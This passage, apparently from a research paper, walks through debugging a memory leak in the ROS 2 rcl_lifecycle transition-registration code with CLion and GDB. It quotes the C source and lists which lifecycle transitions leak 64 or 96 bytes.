

**Figure 25:** Layout with CLion showing code, variables, GDB, navigable stack and more

---

Going back to the stack trade, the following seems relevant. Let's study the leak in more detail:

```
rcl_ret_t
rcl_lifecycle_register_transition(
  rcl_lifecycle_transition_map_t * transition_map,
  rcl_lifecycle_transition_t transition,
  const rcutils_allocator_t * allocator)
{
  RCUTILS_CHECK_ALLOCATOR_WITH_MSG(
    allocator, "invalid allocator", return RCL_RET_ERROR)

  rcl_lifecycle_state_t * state = rcl_lifecycle_get_state(transition_map,
   ↪  transition.start->id);
  if (!state) {
    RCL_SET_ERROR_MSG_WITH_FORMAT_STRING("state %u is not registered\n",
 ↪  transition.start->id);
    return RCL_RET_ERROR;
  }

  // we add a new transition, so increase the size
  transition_map->transitions_size += 1;
  rcl_lifecycle_transition_t * new_transitions = allocator->reallocate(
    transition_map->transitions,
    transition_map->transitions_size * sizeof(rcl_lifecycle_transition_t),
    allocator->state);
  if (!new_transitions) {
    RCL_SET_ERROR_MSG("failed to reallocate memory for new transitions");
    return RCL_RET_BAD_ALLOC;
  }
  transition_map->transitions = new_transitions;
  // finally set the new transition to the end of the array
  transition_map->transitions[transition_map->transitions_size - 1] = transition;

  // we have to copy the transitons here once more to the actual state
  // as we can't assign only the pointer. This pointer gets invalidated whenever
  // we add a new transition and re-shuffle/re-allocate new memory for it.
  state->valid_transition_size += 1;


  ///////////////////
  // Issue seems to be here
  ///////////////////

  rcl_lifecycle_transition_t * new_valid_transitions = allocator->reallocate(
    state->valid_transitions,
    state->valid_transition_size * sizeof(rcl_lifecycle_transition_t),
```

```
    allocator->state);

  //////////////////

  if (!new_valid_transitions) {
    RCL_SET_ERROR_MSG("failed to reallocate memory for new transitions on state");
    return RCL_RET_ERROR;
  }
  state->valid_transitions = new_valid_transitions;

  state->valid_transitions[state->valid_transition_size - 1] = transition;

  return RCL_RET_OK;
}
```

Further looking into the dump, it seems the issue is happening over differen parts of the code but always on the `rcl_lifecycle_register_transition` function and always at ‘/opt/ros2_ws/src/ros2/rcl/rcl_lifecycle leaking 96 bytes which is equal to 3 pointers of 32 bytes.

Diving a bit more into the issue, it actually seems that it happens only in specific transitions and again, only in the second element of the transition (which probably corresponds to line 131 as pointed out above). The places where it happens are characterized by the following:

```
// register transition from configuring to errorprocessing
// register transition from cleaningup to errorprocessing
// register transition from activating to errorprocessing
// register transition from deactivating to errorprocessing
// register transition from unconfigured to shuttingdown
// register transition from inactive to shuttingdown
// register transition from active to shuttingdown
// register transition from shutting down to errorprocessing
// register transition from errorprocessing to finalized
```

It does not happen in places such as:

```
// register transition from unconfigured to configuring
// register transition from configuring to inactive
// register transition from configuring to unconfigured
// register transition from inactive to cleaningup
// register transition from cleaningup to unconfigured
// register transition from cleaningup to inactive
// register transition from inactive to activating
...
```

and others with a somewhat non-final second state.

It seems reasonable to consider that only in those transition with an state that leads to an end there is a leak. Let further understand the code to try and figure out what's leaking.

**EDIT**: Previous assumption might not be true. States such as `// register transition from shutting down to finalized` do not leak.

Interesting to note the following two pieces of code:

```
// register transition from errorprocessing to finalized
{
  rcl_lifecycle_transition_t rcl_transition_on_error_failure = {
    rcl_lifecycle_transition_failure_label,
    lifecycle_msgs__msg__Transition__TRANSITION_ON_ERROR_FAILURE,
    errorprocessing_state, finalized_state
  };
  ret = rcl_lifecycle_register_transition(
    transition_map,
    rcl_transition_on_error_failure,
    allocator);
  if (ret != RCL_RET_OK) {
    return ret;
  }
}

// register transition from errorprocessing to finalized
{
  rcl_lifecycle_transition_t rcl_transition_on_error_error = {
    rcl_lifecycle_transition_error_label,
    lifecycle_msgs__msg__Transition__TRANSITION_ON_ERROR_ERROR,
    errorprocessing_state, finalized_state
  };
  ret = rcl_lifecycle_register_transition(
    transition_map,
    rcl_transition_on_error_error,
    allocator);
  if (ret != RCL_RET_OK) {
    return ret;
  }
}
```

The first piece does not leak while the second one **does leak**. The differences: - First one using `rcl_lifecycle_transition_` and `lifecycle_msgs__msg__Transition__TRANSITION_ON_ERROR_FAILURE` - (**leaky**) Second one using `rcl_lifecycle_transition_error_label` and `lifecycle_msgs__msg__Transition__TRANSITIO`

This does not lead to a lot. Let's analyze and see if there're more cases such as the one above. Found other two cases worth studying. In total, have three cases that are worth looking deeply into them:

**Case 1** Leak in the last case

```
// register transition from errorprocessing to finalized
{
  rcl_lifecycle_transition_t rcl_transition_on_error_failure = {
    rcl_lifecycle_transition_failure_label,
    lifecycle_msgs__msg__Transition__TRANSITION_ON_ERROR_FAILURE,
```

```
    errorprocessing_state, finalized_state
  };
  ret = rcl_lifecycle_register_transition(
    transition_map,
    rcl_transition_on_error_failure,
    allocator);
  if (ret != RCL_RET_OK) {
    return ret;
  }
}

// register transition from errorprocessing to finalized
{
  rcl_lifecycle_transition_t rcl_transition_on_error_error = {
    rcl_lifecycle_transition_error_label,
    lifecycle_msgs__msg__Transition__TRANSITION_ON_ERROR_ERROR,
    errorprocessing_state, finalized_state
  };
  ret = rcl_lifecycle_register_transition(
    transition_map,
    rcl_transition_on_error_error,
    allocator);
  if (ret != RCL_RET_OK) {
    return ret;
  }
}
```

**Case 2** Leak in the last case

```
// register transition from cleaningup to inactive
  {
    rcl_lifecycle_transition_t rcl_transition_on_cleanup_failure = {
      rcl_lifecycle_transition_failure_label,
      lifecycle_msgs__msg__Transition__TRANSITION_ON_CLEANUP_FAILURE,
      cleaningup_state, inactive_state
    };
    ret = rcl_lifecycle_register_transition(
      transition_map,
      rcl_transition_on_cleanup_failure,
      allocator);
    if (ret != RCL_RET_OK) {
      return ret;
    }
  }

  // register transition from cleaniningup to errorprocessing
  {
```

```
    rcl_lifecycle_transition_t rcl_transition_on_cleanup_error = {
      rcl_lifecycle_transition_error_label,
      lifecycle_msgs__msg__Transition__TRANSITION_ON_CLEANUP_ERROR,
      cleaningup_state, errorprocessing_state
    };
    ret = rcl_lifecycle_register_transition(
      transition_map,
      rcl_transition_on_cleanup_error,
      allocator);
    if (ret != RCL_RET_OK) {
      return ret;
    }
  }
```

**Case 3** Leak in the last case

```
// register transition from activating to active
{
  rcl_lifecycle_transition_t rcl_transition_on_activate_success = {
    rcl_lifecycle_transition_success_label,
    lifecycle_msgs__msg__Transition__TRANSITION_ON_ACTIVATE_SUCCESS,
    activating_state, active_state
  };
  ret = rcl_lifecycle_register_transition(
    transition_map,
    rcl_transition_on_activate_success,
    allocator);
  if (ret != RCL_RET_OK) {
    return ret;
  }
}

// register transition from activating to inactive
{
  rcl_lifecycle_transition_t rcl_transition_on_activate_failure = {
    rcl_lifecycle_transition_failure_label,
    lifecycle_msgs__msg__Transition__TRANSITION_ON_ACTIVATE_FAILURE,
    activating_state, inactive_state
  };
  ret = rcl_lifecycle_register_transition(
    transition_map,
    rcl_transition_on_activate_failure,
    allocator);
  if (ret != RCL_RET_OK) {
    return ret;
  }
}
```

```
// register transition from activating to errorprocessing
{
  rcl_lifecycle_transition_t rcl_transition_on_activate_error = {
    rcl_lifecycle_transition_error_label,
    lifecycle_msgs__msg__Transition__TRANSITION_ON_ACTIVATE_ERROR,
    activating_state, errorprocessing_state
  };
  ret = rcl_lifecycle_register_transition(
    transition_map,
    rcl_transition_on_activate_error,
    allocator);
  if (ret != RCL_RET_OK) {
    return ret;
  }
}
```

(Note: dumping a .gdbinit in the home dir makes CLion fetch it but it seems to have some problems with `wget -P ~ git.io/.gdbinit` so skipping it for now and doing it manually)



**Figure 26:** Debugging session, state->valid_transitions has a previous value when leaks

After debugging for a while, it appears that whenever there's a leak in 131 is because `state->valid_transitions` has a value before. Note that `state->valid_transition_size` is 3 (which matches the 32*3 = 96 bytes leaked) in those cases.

*I checked similar calls and also presents situation where it has a value thereby I'm discarding the leak due to the realloc call.*

Similarly, I validated that there're also leaks when `state->valid_transition_size` is 2 which leads to a 64 byte leak.

Let's dive into the memory and try to figure out when `new_valid_transitions` (asigned later to `state->valid_transition`) is released and when isn't. Let's start in the case of no leak:

`transition_map` presents a memory layout as follows:

